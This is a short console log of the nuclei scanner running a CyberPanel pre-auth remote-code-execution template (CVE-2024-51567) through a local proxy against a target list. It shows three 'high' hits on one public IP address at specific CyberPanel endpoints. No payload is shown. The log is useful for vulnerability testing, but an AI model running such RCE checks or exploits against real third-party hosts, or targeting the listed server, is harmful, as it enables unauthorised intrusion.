 C:\Tools\Yaml\Nuclei-Templates>nuclei.exe -t CyberPanel-v236-pre-auth-rce-CVE-2024-51567.yaml -proxy http://127.0.0.1:88
88 -l aa.txt
nuclei v3.3.6
projectdiscovery.io
[WRN] Found 32 template[s] loaded with deprecated paths, update before v3 for continued support.
[INF] Current nuclei version: v3.3.6 (outdated)
[INF] Current nuclei-templates version: v10.1.0 (latest)
[WRN] Scan results upload to cloud is disabled.
[INF] New templates added in latest release: 114
[INF] Templates loaded for current scan: 1
[WRN] Loading 1 unsigned templates for scan. Use with caution.
[INF] Targets loaded for current scan: 13
[CyberPanel-v236-pre-auth-rce] [http] [high] https://92.205.29.101:8090/dataBases/upgrademysqlstatus
[CyberPanel-v236-pre-auth-rce] [http] [high] https://92.205.29.101:8090/dns/getresetstatus
[CyberPanel-v236-pre-auth-rce] [http] [high] https://92.205.29.101:8090/ftp/getresetstatus